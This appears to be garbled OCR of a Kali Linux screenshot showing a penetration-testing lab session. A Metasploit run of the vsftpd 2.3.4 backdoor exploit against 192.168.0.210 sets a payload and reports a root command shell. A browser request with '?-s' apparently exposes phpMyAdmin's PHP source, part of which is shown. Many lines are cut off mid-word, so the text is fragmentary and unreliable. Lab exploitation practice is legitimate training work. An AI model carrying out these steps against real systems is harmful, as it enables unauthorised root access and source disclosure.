 Applications Places Iceweasel Thu 18:50 1
Iceweasel
File Edit View Search Termina
http://192.1...MyAdmin/?-s
192.168.0.210/phpMyAdmin/?-s Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Name Current Setting
---------------
11.pcapng
oit target:
Id Name
----
0 Automatic
msf exploit(vsftpd_234_ba
T => 192.168.0.210
msf exploit(vsftpd_234_ba
atible Payloads
===================
Name Disc
---- ---
md/unix/interact
ed Connection
exploit(vsftpd_234_ba
PAYLOAD => cmd/unix/inter
exploit(vsftpd_234_ba
[*] Banner: 220 (vsFTPd 2
USER: 331 Please spec
[+] Backdoor service has
[+] UID: uid=0(root) gid=
id
[*] Found shell.
[*] Command shell session
16-04-21 18:42:22 -0400
<?php
/* vim: set expandtab sw=4 ts=4 sts=4: */
/**
* forms frameset
*
* @version $Id: index.php 12022 2008-11-28 14:35:17Z nijel $
* @uses $GLOBALS['strNoFrames']
* @uses $GLOBALS['cfg']['QueryHistoryDB']
* @uses $GLOBALS['cfg']['Server']['user']
* @uses $GLOBALS['cfg']['DefaultTabServer'] as src for the mainframe
* @uses $GLOBALS['cfg']['DefaultTabDatabase'] as src for the mainframe
* @uses $GLOBALS['cfg']['NaviWidth'] for navi frame width
* @uses $GLOBALS['collation_connection'] from $_REQUEST (grab_globals.lib.php)
* or common.inc.php
* @uses $GLOBALS['available_languages'] from common.inc.php (select_lang.lib.php)
* @uses $GLOBALS['db']
* @uses $GLOBALS['charset']
* @uses $GLOBALS['lang']
* @uses $GLOBALS['text_dir']
* @uses $_ENV['HTTP_HOST']
* @uses PMA_getRelationsParam()
* @uses PMA_purgeHistory()
* @uses PMA_generate_common_url()
* @uses PMA_VERSION
* @uses session_write_close()
* @uses time()
* @uses PMA_getenv()
* @uses header() to send charset
*/
/**
* Gets core libraries and defines some variables
*/
require_once './libraries/common.inc.php';
/**
* Includes the ThemeManager if it hasn't been included yet
*/
require_once './libraries/relation.lib.php';